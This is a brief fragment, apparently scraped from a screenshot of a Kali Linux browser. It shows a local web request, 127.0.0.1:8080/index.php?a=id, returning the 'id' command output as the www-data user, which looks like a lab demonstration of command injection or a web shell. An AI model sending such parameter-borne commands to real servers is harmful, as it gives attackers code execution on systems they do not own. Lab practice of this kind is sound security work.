 127.0.0.1:8080/index.php?a=i
127.0.0.1:8080/index.php?a=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) hello world